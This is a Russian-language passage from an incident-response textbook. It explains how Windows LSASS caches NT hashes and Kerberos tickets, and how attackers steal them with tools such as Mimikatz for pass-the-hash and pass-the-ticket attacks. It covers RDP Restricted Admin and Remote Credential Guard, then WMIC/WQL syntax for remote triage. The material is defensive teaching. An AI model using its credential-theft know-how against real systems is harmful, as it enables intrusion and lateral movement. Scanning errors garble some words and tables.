Независимо от используемого механизма аутентификации LSASS сохраняет вычисленное значение хеша NT вместе с любым соответствующим TGT, полученным от контроллера домена, в своем пространстве памяти. Это поддерживает версию Microsoft единого входа (single sign-on). Если пользователь запрашивает сетевой ресурс во время сеанса входа, ему не нужно повторно вводить свое имя пользователя и пароль для доступа к удаленному ресурсу. LSASS просто использует предварительно рассчитанный NT-хеш или ранее выпущенный TGT для завершения любой необходимой аутентификации от имени пользователя.

Хотя этот механизм обеспечивает удобное взаимодействие с пользователем, существует несколько аспектов этого процесса, о которых специалисты, работающие с инцидентами, должны знать во время любого реагирования. Во-первых, значение NT-хеша используется для выполнения аутентификации в среде Windows. Таким образом, иметь в своем распоряжении хешзначение NT почти так же неплохо, как и обладать паролем в открытом, незашифрованном виде для этой учетной записи. В случае с более старым протоколом NTLMv2 удаленная система, к которой пользователь запрашивает доступ, отправит запрос на компьютер пользователя. LSASS будет использовать хеш NT, который хранится в памяти, чтобы зашифровать этот запрос и вернуть его в удаленную систему. В случае с локальной учетной записью удаленная система проверит своего локального диспетчера учетных записей безопасности, извлечет сохраненный NT-хеш для этой учетной записи пользователя и зашифрует тот же запрос с помощью сохраненного NT-хеша. Если зашифрованный запрос, рассчитанный локально, совпадает с зашифрованным запросом, отправленным удаленным инициатором запроса, то авторизация считается успешной.

Точно так же, как только будет выдан мандат на получение мандата, он будет эффективно функционировать в качестве паспорта для пользователя по всей сети. Считается, что личность пользователя подтверждена знанием хеша пароля пользователя, и TGT выдается таким образом, чтобы пользователь мог представить его в любое время в течение срока его действия для подтверждения своей личности. Если пользователь желает получить доступ к новой удаленной системе, он просто предоставляет свой ТGT вместе с запросом на доступ к удаленной системе контроллеру домена. Поэтому если ТСТ скомпрометирован злоумышленником, последний может использовать этот мандат, чтобы выдавать себя за пользователя, пока не истечет срок действия мандата. Когда вы предоставляете TGT с запросом на доступ к удаленной системе или службе, контроллер домена больше ничего не делает для подтверждения личности пользователя, поскольку ранее выданный ТGT является достаточным доказательством на данном этапе. Контроллер домена также не подтверждает, имеет ли пользователь разрешение на доступ к этому ресурсу, а вместо того шифрует полномочия пользователя с помощью секретного ключа, которым он делится с запрашиваемой службой, чтобы сама служба могла решить, предоставлять ли доступ (это основа атаки Kerberoasting, которую мы рассмотрим более подробно в главе 12).

Следовательно, внутри памяти процесса LSASS хеш NT и/или TGT, необходимые для того, чтобы выдать себя за пользователя, вошедшего в систему, находятся в ожидании кражи злоумышленником. Чтобы получить доступ к памяти и украсть эту информацию, злоумышленник должен иметь права администратора в локальной системе, где хранятся учетные данные. Используя учетные данные локального администратора, злоумышленник может прибегнуть к такому инструменту, как Mimikatz (https://qithub.com/ gentilkiwi/mimikatz), чтобы найти и извлечь сохраненные учетные данные и использовать их для доступа к любой удаленной системе, к которой имеет доступ вошедший в систему пользователь.

Еще один факт, на который стоит обратить внимание, заключается в том, что хеш NT - это значение без применения «соли». Никакая дополнительная случайность не вводится в пароль до вычисления хеша. Это означает, что если два пользователя имеют один и тот же пароль, они будут иметь идентичные NT-хеш-представления этого пароля. Если злоумышленник скомпрометирует сохраненный список хешей NT (который может, например, присутствовать в файле локального диспетчера учетных записей), то сразу увидит, что два пользователя имеют один и тот же пароль, так как получившиеся в результате хеши будут идентичны. Отсутствие какой-либо случайности, вводимой при вычислении представления пароля, открывает системы Windows для предварительно вычисленных хеш-атак, о чем упоминалось в главе 2.

### Меры предосторожности при работе с инцидентом ИБ

Итак, как же все это влияет на процесс реагирования на инциденты? Должно быть понятно, что любой интерактивный вход в систему может предоставить доступ к соответствующим учетным данным. Если система скомпрометирована или, возможно, была скомпрометирована, а специалист, реагирующий на инцидент ИБ, использует привилегированные учетные данные (такие как учетная запись администратора домена или подразделения) для интерактивного входа в систему и сбора доказательств из этой системы, он может непреднамеренно передать привилегированные учетные данные злоумышленнику. Некоторые злоумышленники намеренно создают проблемы в скомпрометированных системах в надежде, что служба поддержки или административный персонал войдут в эту систему для устранения неполадок с использованием привилегированных учетных данных, которые злоумышленник затем украдет и повторно использует для дальнейшего распространения по сети.

При работе с инцидентом специалисты должны знать о таком риске и действовать соответственно. Интерактивный вход в систему может происходить, не только когда кто-то сидит за клавиатурой уязвимой системы, но и в любое другое время, когда вводятся имя пользователя и пароль. Сюда входят технологии удаленного доступа, такие как система удаленного доступа к рабочему столу компьютера (VNC) и даже протокол удаленного рабочего стола (RDP; более подробную информацию о RDP см. в следующем разделе). Даже при использовании таких инструментов, как гипаз или рѕехес, когда явно указаны разные учетные данные пользователя (например, с помощью ключа рѕехес -и), будет происходить интерактивный вход в систему, поскольку системе, к которой осуществляется доступ, должны быть предоставлены имя пользователя и пароль этой другой учетной записи. Каждый раз, когда LSASS получает незашифрованный пароль, он вычисляет связанный NT-хеш и сохраняет его в памяти. Таким образом, во время таких интерактивных входов NT-хеш (и, возможно, даже пароль в незашифрованном виде) потенциально может быть взломан злоумышленником.

Злоумышленник, который получает доступ к хранящимся в памяти учетным данным, может использовать их для осуществления атак типа pass-the hash или pass-the-ticket. Pass-the-hash - это категория атак, при которой значение NT-хеша используется для аутентификации удаленных систем в качестве ассоциированного пользователя. Точно так же атаки типа passthe-ticket используют украденный TGT, чтобы выдать себя за пользователя и получить доступ к удаленным системам. Мы рассмотрим эти типы атак более подробно в главе 12.

Кража учетных данных, используемых специалистами, реагирующими на инциденты ИБ, также является риском для систем \*nix. Например, протокол Secure Shell (SSH) часто используется для предоставления удаленного доступа к системам \*nix и для предотвращения повторного ввода учетных данных пользователями. Многие дистрибутивы \*nix поддерживают процесс ssh-agent для хранения ключей для удаленных систем, что обеспечивает более удобный повторный доступ. Если система, использующая этот процесс, скомпрометирована злоумышленником с полномочиями суперпользователя, злоумышленник может украсть незашифрованные ключи, используемые ssh-agent, и с их помощью получить доступ к удаленным системам.

### Режим Restricted Admin для протокола удаленного рабочего стола и Remote Credential Guard

С выпуском Server 2012 компания Microsoft представила функцию, предназначенную для снижения риска кражи учетных данных из памяти. Эта функция под названием «режим Restricted Admin» позволяла выполнять вход через утилиту mstsc.exe без передачи пароля в виде открытого текста в удаленную систему. Для этого служба удаленного рабочего стола, которая слушала запросы на подключение, была переделана, чтобы использовать хеш NT вместо традиционной комбинации имени пользователя и пароля для инициирования соединения. Это позволило администратору вводить имя пользователя и пароль в клиент mstsc.exe на доверенной административной платформе, вместо того чтобы использовать удаленное соединение для непосредственного ввода его в удаленную систему. Ненадежная удаленная система не получит незашифрованный пароль и, следовательно, не вычислит и не сохранит связанный NT-хеш в памяти.

Несмотря на то что это обеспечивало преимущество удаленного доступа к системам без раскрытия учетных данных для входа, здесь появился неприятный побочный эффект, поскольку теперь атаки типа pass-the-hash были эффективны против RDP. В исходной реализации, так как протокол удаленного рабочего стола требовал, чтобы пользователь в интерактивном режиме предоставил имя пользователя и пароль, такие атаки не срабатывали. Активировав режим Restricted Admin, Microsoft открыла доступ к компьютерам, что позволило соединениям по протоколу RDP стать жертвами атак типа pass-the-hash. В результате Microsoft по умолчанию отключила режим Restricted Admin. При желании администраторы могут включить его в своем окружении с помощью групповой политики. Чтобы использовать этот режим, просто вызовите mstsc.exe с параметром /RestrictedAdmin. Если режим активирован, то регистрация будет завершена как обычно. Если нет, то появится сообщение об ошибке с указанием на ограничения политики. Наконец, поскольку учетные данные не хранятся в памяти, попытки единого входа в систему с удаленным доступом не будут проходить незамеченными, как это обычно ожидается. Вместо этого попытки получить доступ к удаленному ресурсу приведут к тому, что вам будет предложено ввести имя пользователя и пароль.

Мы обсудим журналы событий в главе 8, но здесь стоит отметить, что событие входа в систему (событие с кодом 4624) не указывает, использовался ли для входа режим Restricted Admin. Как ограниченные, так и обычные сеансы RDP будут отображаться как тип входа 10 (Remote Interactive).

Чтобы противостоять трудностям, связанным с режимом Restricted Admin, начиная с Windows 10 версии 1607 Microsoft ввела функцию Windows Defender Credential Guard. Эта система при использовании с совместимыми клиентами и серверами требует аутентификации Kerberos (избегая проблем с атаками типа pass-the-hash в режиме Restricted Admin), но перенаправляет запросы Kerberos обратно на устройство, запрашивающее соединение, позволяя вводить учетные данные на доверенной машине администрирования, вместо того чтобы вводить их интерактивно в удаленную систему.

В отличие от режима Restricted Admin, этот подход обеспечивает дальнейший доступ из удаленной системы к другим сетевым ресурсам путем перенаправления связанных запросов Kerberos на компьютер, на котором пользователь вошел в систему в интерактивном режиме во время инициации RDP-сессий. Следовательно, если злоумышленник уже находится в удаленной системе, к которой осуществляется доступ, а сами учетные данные не

раскрыты, злоумышленник может устанавливать новые подключения к другим сетевым ресурсам от имени удаленного пользователя, пока RDP-сессия активна и даже в течение некоторого периода времени (обычно нескольких часов) после окончания сессии. Таким образом, этот метод не без рисков. Об этом новом подходе можно подробнее прочитать по адресу: https://docs.microsoft.com/en-us/windows/security/identity-protection/remote-credential-guard.

# **ЗАКЛЮЧЕНИЕ**

Проведение эффективной сортировки локальных и удаленных систем для выявления потенциально скомпрометированных устройств имеет решающее значение для обнаружения инцидента ИБ и определения его масштаба. Специалисты, работающие с инцидентами, должны уметь определять индикаторы компрометации и использовать их для выявления других потенциально уязвимых систем. Обмен данными с определенными IP-адресами или именами хостов, использование необычных протоколов, использование странных портов, наличие определенных файлов или процессов, изменения в записях реестра и многие другие индикаторы могут помочь выявить уязвимые системы. При проведении сортировки специалисты должны соблюдать осторожность, чтобы защитить учетные данные и не усугубить ситуацию, передав злоумышленникам ключи от того самого королевства, которое те стремятся атаковать. В следующей главе мы рассмотрим конкретные инструменты доступа к удаленным системам для проведения масштабной сортировки таким образом, чтобы защитить учетные данные, используемые для анализа этих систем.

# Глава

# **Инструменты** удаленной сортировки

Атаки с целью кражи учетных данных обусловливают значительную часть дальнейшего распространения по сети, совершаемого современными злоумышленниками. Такие инструменты, как BloodHound (https://github.com/ BloodHoundAD/BloodHound) или DeathStar (https://qithub.com/byt3bl33d3r/ DeathStar), помогают автоматизировать процесс поиска систем, куда входят пользователи с привилегированными учетными данными, чтобы облегчить злоумышленникам получение доступа к этим системам, использование полномочий локального администратора и кражу сохраненных привилегированных учетных данных. После получения учетных данных злоумышленнику становится намного легче свободно перемещаться по окружению. Учетные данные домена или предприятия часто позволяют злоумышленнику перейти к дополнительным хранилищам данных, таким как удаленные офисы или облачные ресурсы.

Учитывая тот факт, что интерактивный вход в систему представляет столь высокий риск, в этой главе мы рассмотрим другие механизмы неинтерактивного доступа к удаленным системам для проведения удаленной сортировки.

# **WINDOWS MANAGEMENT INSTRUMENTATION**

Windows Management Instrumentation (WMI; в дословном переводе – «инструментарий управления Windows») позволяет администраторам или специалистам, реагирующим на инциденты ИБ, извлекать детализированные данные о системах Windows и выполнять операции на этих системах удаленно. WMI состоит из многочисленных классов для описания и управления ITсистемами. Доступ к этим классам можно получить программным способом, a VBScripts является традиционным механизмом для этого. Microsoft также создала интерфейс командной строки для взаимодействия с классами WMI, известный как утилита командной строки Windows Management Instrumentation (WMIC). Мы исследуем способы использования WMIC для удаленного доступа к системам по всей сети, установления базовых уровней и реагирования на инциденты.

### СТАНДАРТЫ И ЕЩЕ РАЗ СТАНДАРТЫ

DMTF (ранее известная как Distributed Management Task Force) - некоммерческая организация, которая разрабатывает общую информационную модель (Common Information Model, CIM). СІМ предоставляет открытый стандарт для описания IT-ресурсов в качестве объектов. Пользователи могут запрашивать или настраивать эти ресурсы на предприятии - от нескольких поставщиков или типов устройств, - взаимодействуя с этими объ-РКТЭМИ

Компания Microsoft реализовала аспекты СІМ в различных формах, из которых наиболее распространенным примером является WMI. WMI использует удаленный вызов процедур / распределенную компонентную объектную модель (RPC/DCOM) для установления удаленных подключений к управляемым или запрашиваемым системам.

Последняя реализация Microsoft – Windows Management Infrastructure (MI), которая полностью обратно совместима с WMI. MI использует Windows Remote Management (WinRM), являющуюся реализацией спецификации Web Services for Management (WS-Management) – еще одного открытого стандарта, разработанного DMTF. WS-Management использует SOAP (простой протокол доступа к объектам) через протоколы HTTP или HTTPS, чтобы упростить взаимодействие, необходимое для запроса и администрирования ресурсов удаленной сети.

Таким образом, взаимодействие с классами WMI может быть достигнуто через RPC/DCOM с использованием традиционного WMI или через WinRM с использованием MI. В этом разделе основное внимание будет уделено применению WMIC для доступа к классам WMI через соединения RPC/DCOM. Мы подробнее рассмотрим MI, WinRM и CIM позже в этой главе, когда будем изучать PowerShell Remoting. Понимая, как их использовать, специалисты, реагирующие на инциденты ИБ, сумеют максимизировать удаленный доступ к системам, где могут применяться другие правила межсетевого экрана или иные ограничения доступа к сети.

## Синтаксис WMI и WMIC

Пространство имен WMI на удивление богато. Оно предоставляет огромное количество опций для взаимодействия с системами Windows; однако тут есть и немало сложностей. Для специалистов, реагирующих на инциденты ИБ, подмножества полных возможностей WMI более чем достаточно для выполнения необходимых задач. WMIC упрощает доступ к WMI через набор псевдонимов, позволяющих отдавать относительно простые команды, которые затем преобразуются WMIC в полный синтаксис, необходимый для запроса WMI. В этом разделе мы опишем методы и структуру команд для доступа к WMI, а в следующем приведем множество примеров использования этих команд, упрощающего реагирование на инциденты.

WMIC можно запускать в интерактивном режиме, который предоставляет оболочку с поддержкой WMI, или в неинтерактивном режиме, что позволяет отдавать отдельные команды в cmd. exe или PowerShell и возвращать результаты напрямую. Мы рекомендуем использовать неинтерактивный режим, поскольку он отвечает потребностям специалистов, реагирующих на инциденты ИБ, и помогает упростить диагностику.

Чтобы использовать WMIC в неинтерактивном режиме, создайте команду, которая начинается с wmic. Используйте любые необходимые глобальные параметры, чтобы указать, как будет выполняться команда. Далее укажите псевдоним для класса WMI, в котором вы хотите работать. Затем можно указать фильтр WOL (WMI Query Language), чтобы ограничить возвращаемые результаты теми, которые вам нужны. (Синтаксис WOL похож на язык структурированных запросов (SOL), который используется для запросов к базам данных, и позже в этой главе мы обсудим его более подробно.) После этого вы указываете глагол WMIC и соответствующие аргументы для вашей команды. Пример команды, подобной той, что мы рассматривали в главе 3, показан на рис. 4.1.





Пример на рис. 4.1 - это неинтерактивная команда WMIC. Глобальный параметр /node:DC1 указывает на то, что эта команда должна выполняться для удаленной системы (с именем DC1), а не локальной. В главе 3 мы приводили пример аналогичной команды, выполняемой в локальной системе. process в команде - это псевдоним, ссылающийся на класс WMI, с которым мы будем взаимодействовать (в данном случае это класс Win32 \_ Process). where name="svchost.exe" - это WQL-фильтр, указывающий на то, что мы хотим видеть результаты только в том случае, если свойство Name объекта Win32 Process эквивалентно строке svchost.exe. Все остальные процессы будут исключены из результатов. Глагол в этом случае - get, а оставшаяся часть команды - список разделенных запятыми свойств объектов Win32 \_ Process, которые мы хотим просмотреть.

Одна из проблем, связанных с WMIC, - понимание структуры различных объектов, представленных WMI. Попытка запомнить всю эту информацию потребовала бы слишком многих усилий, поэтому большинство специалистов запоминают лишь несколько полезных объектов и связанных с ними свойств. У WMIC имеется встроенная функция справки, доступ к которой осуществляется путем ввода /? в месте вашей команды wmic, где требуются дополнительные детали. Кроме того, наличие шпаргалок с командами, которые вы можете изменить при необходимости для конкретных обстоятельств, также является полезным инструментом. (Дополнительные примеры для

использования в качестве ссылки можно найти на сайте www.AppliedIncident-Response.com.) В качестве примера сложностей WMI приведем список, где показаны свойства, связанные с классом Win32 Process, который обозначает процесс в системе Windows. В списке отображены тип и имя данных свойства. Он взят со страницы https://docs.microsoft.com/en-us/windows/desktop/ cimwin32prov/win32-process:

string CreationClassName: string Caption; string CommandLine; datetime CreationDate: string CSCreationClassName; string CSName; string Description; string ExecutablePath; uint16 ExecutionState; string Handle; uint32 HandleCount: datetime InstallDate; uint64 KernelModeTime; uint32 MaximumWorkingSetSize: uint32 MinimumWorkingSetSize; string Name: string OSCreationClassName; string OSName; uint64 OtherOperationCount: uint64 OtherTransferCount: uint32 PageFaults: uint32 PageFileUsage; uint32 ParentProcessId; uint32 PeakPageFileUsage; uint64 PeakVirtualSize; uint32 PeakWorkingSetSize;  $uint32$   $Priority = NULL;$ uint64 PrivatePageCount; uint32 ProcessId; uint32 QuotaNonPagedPoolUsage; uint32 QuotaPagedPoolUsage; uint32 QuotaPeakNonPagedPoolUsage; uint32 QuotaPeakPagedPoolUsage; uint64 ReadOperationCount; uint64 ReadTransferCount; uint32 SessionId; string Status; datetime TerminationDate: uint32 ThreadCount; uint64 UserModeTime; uint64 VirtualSize: string WindowsVersion; uint64 WorkingSetSize; uint64 WriteOperationCount; uint64 WriteTransferCount;

Хотя пространство имен WMI может быть сложным, благодаря глубине доступной информации оно представляет эффективный способ реагирования на инциденты для сбора информации о сетевых ресурсах. Тот факт, что WMIC может устанавливать удаленные сетевые соединения через RPC/DCOM - соединения, которые не являются интерактивными и поэтому не предоставляют эти учетные данные злоумышленникам, которые могут находиться в удаленных системах, - делает его ценным инструментом для специалистов, реагирующих на инциденты ИБ.

### Правильные подходы с точки зрения компьютерной криминалистики

Многие концепции, связанные с реагированием на инциденты, были заимствованы из мира цифровой криминалистики. Специалисты, работающие в компьютерной криминалистике, зачастую приходят в эту отрасль из правоохранительных органов и потому фокусируются на сохранении доказательств способом, наиболее подходящим для того, чтобы представлять их в суде. Многие из этих идей были включены в процессы реагирования на инциденты, чтобы обеспечить достоверный сбор доказательств, часто с помощью метода dead box - процесса отключения системы от питания для получения побитового дублированного образа ее носителя информации, который затем анализируется в автономном режиме.

В нашей первой книге Mastering Windows Network Forensics and Investigation (Sybex, 2012) содержится множество подробных сведений о методах, необходимых для реагирования на инциденты в соответствии с лучшими практиками криминалистики. К сожалению, злоумышленники изменили свой подход в ответ на методы, используемые специалистами, которые работают с инцидентами ИБ. Они свели к минимуму взаимодействие с энергонезависимыми накопителями и значительно увеличили свою зависимость от изменения работающей системной памяти. Кроме того, многие принципы криминалистического подхода касались сохранения временных меток, включая временную метку последнего доступа, в уязвимых системах. К сожалению, современные системы Windows больше не отслеживают время последнего обращения к томам NTFS по умолчанию.

Огромный объем данных, которые необходимо проанализировать в современных реалиях, а также растущее число IT-ресурсов, обнаруживаемых в окружениях, выбранных в качестве мишени, означает, что криминалистический анализ всего диска каждой потенциально уязвимой системы невозможен. Сотрудники службы реагирования на инциденты ИБ адаптировали свои методы к реалиям враждебного окружения, сохраняя при этом фактические данные. Сбор цифровых улик энергозависимой (системной) памяти часто называется созданием образа оперативной памяти. Если в случае с автономными носителями, такими как жесткий диск, можно делать побитовый образ и выполнять проверку на точность с помощью хеш-функций, то системная память постоянно меняется даже во время создания образа.

В результате этот уровень абсолютной уверенности при сборе изменчивых данных не достигается - так же, как в случае со статическими данными из автономного образа. Концепции правильного с точки зрения компьютерной криминалистики сбора улик должны учитывать технические ограничения, связанные с типами собираемых улик.

Аналогично взаимодействие с работающими системами ранее считалось запретным, поскольку таким образом открывается возможность изменять временные метки или вносить изменения в работающую систему. По правде говоря, любая система, работающая в сети, подвергается постоянным изменениям по мере того, как инструкции процесса перемещаются в ЦП и из него в соответствии с алгоритмами многозадачности. Чтобы реагирование на инцидент было масштабируемым, необходимо установить взаимодействие с работающей системой. Многие решения по передовой защите конечных точек от сложных угроз (EDR) используют специализированные драйверы или другие механизмы для облегчения доступа к удаленным системам, сводя к минимуму изменения, вносимые в эти системы.

В отсутствие таких продуктов лица, работающие с инцидентами ИБ, не должны просто поднимать руки вверх и заявлять, что невозможно ответить на атаку из-за отсутствия «правильных с точки зрения компьютерной криминалистики» инструментов. Если меры, предпринимаемые этими специалистами, понятны, задокументированы и разумны, такое взаимодействие является полностью приемлемым и обыденным. Отсюда не следует, что эти сотрудники или системные администраторы должны позабыть об осторожности, вспахивая сеть, подобно парку бульдозеров, и уничтожая улики.

Активный подход к реагированию на инциденты, при котором выполняются удаленные команды для проведения сортировки потенциально уязвимых систем, четкое документирование предпринятых действий, выявление причин этих действий, их синхронность и потенциальное воздействие на затронутые системы, не только приемлем, но и необходим.

### Элементы WMIC и WQL

Как показано на рис. 4.1, неинтерактивные команды WMIC состоят из необязательного глобального параметра, псевдонима, необязательного оператора WQL и глагола (с необходимыми аргументами). Мы рассмотрим каждый из этих элементов по очереди.

Самый простой из них - это параметр. В WMIC доступно несколько параметров, и в табл. 4.1 перечислен ряд тех, которые имеют прямое значение для лиц, реагирующих на инциденты ИБ.

При использовании параметра / Node можно указать имя хоста или IP-адрес. Имя хоста - предпочтительный вариант, поскольку по умолчанию будут предприняты попытки аутентификации с помощью Kerberos (в отличие от NTLM v2) и все завершится быстрее, особенно если указано несколько хостов.

В WMIC псевдонимы не только предоставляют более легко запоминающиеся имена для доступа к классам WMI, но также упрощают синтаксис для выбора ряда свойств по умолчанию для запрашиваемых объектов. Полный список псевдонимов, доступных в WMIC, можно получить через встроенную справочную систему WMIC, просто выполнив команду wnic /? в командной строке. В табл. 4.2 выделены некоторые псевдонимы, полезные для тех, кто работает с инцидентами ИБ, но это отнюдь не исчерпывающий список псевдонимов, которые могут пригодиться во время реагирования.

| Пример                    | Описание                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| /Node:"System1","System2" | Указывает хост или разделенный запятыми список хостов,<br>для которых будет выполняться команда (в данном примере<br>System1, System2)                                                                                                    |
| /Node:@filename.txt       | Задает файл, содержащий список хостов, для которых должна<br>выполняться команда, по одному в строке (в данном примере<br>filename.txt). Знак @ указывает на то, что файл будет<br>предоставлен                                                                                                    |
| /failfast:on              | Сокращает время ожидания wmic ответа от хоста. Полезен при<br>работе с большим количеством систем, не все из которых могут<br>быть доступны, и реагировании                                                                                                    |
| /User:username            | Необязательный параметр для указания альтернативного<br>имени пользователя, которое будет использоваться в качестве<br>учетных данных для запуска команды на удаленных системах<br>(в данном примере username)                                                                                                    |
| /Password                 | Необязательный параметр для указания пароля, который будет<br>использоваться для альтернативного имени пользователя,<br>указанного в параметре / User. Никогда не применяйте его, так<br>как он может открыть доступ к незашифрованному паролю,<br>если используется аудит командной строки. Если этот параметр<br>не указан, пользователю предлагается ввести пароль, когда<br>используется параметр /User. Это более безопасный подход |
| /Output:filename.txt      | Перенаправление вывода в файл (в данном примере filename.<br>txt). Стандартное перенаправление в виде > также подойдет                                                                                                    |
| /Append:filename.txt      | Перенаправление вывода в файл (в данном примере filename.<br>txt), но здесь используется добавление, а не перезапись, если<br>данные уже существуют. Стандартное перенаправление в виде<br>>> также подойдет                                                                                                    |

Таблица 4.1. Параметры WMIC









Для каждого псевдонима можно получить перечень информации, доступной из этого псевдонима, введя команду wmic alias name get / ?, где alias пате нужно заменить именем псевдонима, о котором вы хотите узнать больше. Кроме того, можно использовать команду wmic alias name get \*, чтобы перечислить различные свойства, доступные из этого псевдонима, и результаты вашей локальной системы, что поможет вам лучше понять, как использовать каждое свойство (в зависимости от псевдонима, если добавить /format:list в конец этой команды, это может сделать вывод более читабельным). Отдельные свойства можно выбрать с помощью глагола get, как мы вскоре увидим.

Как вы можете себе представить, классы WMI могут возвращать много информации. Это, с одной стороны, полезно, но - с другой - может привести к информационной перегрузке. Зачастую вам придется отфильтровать результаты, возвращаемые вашими запросами WMI, на основе информации, относящейся к реагированию на инцидент. Здесь вступает в игру язык запросов инструментария управления Windows (WQL). WQL - это реализация языка запросов СІМ (CQL) и подмножество языка структурированных запросов SQL (выпущенного Американским национальным институтом стандартов, ANSI), который часто используется для доступа к базам данных. Как и все, что касается WMI, WQL может быть чрезвычайно сложным, поэтому мы сосредоточимся на базовом синтаксисе, который будет полезен для лиц, реагирующих на инциденты ИБ.

WQL распознает разные ключевые слова, но ключевое слово where позволяет выбирать конкретные элементы из тех, что возвращает команда wmic. Включив необязательное ключевое слово where в вашу команду wmic, система проверит каждый результат, возвращаемый в соответствии с этим условием, и отобразит только те, что соответствуют условию, указанному в операторе where. В предыдущем примере мы хотели получить информацию из псевдонима process, относящегося к процессам с именем "svchost.exe". Синтаксис этого запроса (показанный на рис. 4.1 и аналогичной версии в главе 3) – wmic process where name="svchost.exe" get name, processid, parentprocessid, commandline. Ключевое слово where начинает условие WQL. name - строковое свойство, как мы уже видели ранее. Нас интересуют только ответы, в которых имя строки соответствует или равно "svchost.exe" (в этом примере). Знак равенства

известен как оператор WQL. В табл. 4.3 перечислены возможные операторы WOL для использования в операторе where.

| Оператор                  | Описание                                                               |
|---------------------------|------------------------------------------------------------------------|
|                           | Равно                                                                  |
|                           | Меньше                                                                 |
|                           | Больше                                                                 |
| $\leq$                    | Меньше или равно                                                       |
| $>=$                      | Больше или равно                                                       |
| $=$ или $\leftrightarrow$ | Не равно                                                               |
| 1S                        | Действительно только для сравнения значения со значением NULL          |
| <b>IS NOT</b>             | Действительно только для сравнения значения со значением NULL          |
| <b>LIKE</b>               | Позволяет выполнять сопоставление с образцом, когда речь идет о строке |

Таблица 4.3. Распространенные операторы WOL для where

Оператор LIKE обеспечивает дополнительную гибкость в фильтрации ответов за счет использования подстановочных знаков. Подстановочные знаки, описанные в табл. 4.4, принимаются, как указано здесь: https://docs.microsoft. com/en-us/windows/desktop/wmisdk/like-operator.





В качестве примера использования оператора LIKE (обратите внимание, что, как и в случае со всеми командами Windows, операторы WOL не чувствительны к регистру) давайте изменим исходный запрос следующим образом:

wmic process where "Name like 'svchost%'" get name, processid, 4 parentprocessid, commandline

Обратите внимание на использование одинарных и двойных кавычек в команде. Эти кавычки можно использовать наоборот, если каждый элемент правильно сопоставлен, как показано здесь:

```
wmic process where 'Name like "svchost%"' get name, processid, 4
     parentprocessid, commandline
```
При альтернативном синтаксисе используются круглые скобки и двойные кавычки:

wmic process where (Name like "sychost%") get name, processid, 4 parentprocessid, commandline

Microsoft обеспечивает гибкость в том, что касается группировки этих элементов. Чтобы упростить себе задачу, выберите тот синтаксис, который наиболее вам подходит, и придерживайтесь его.

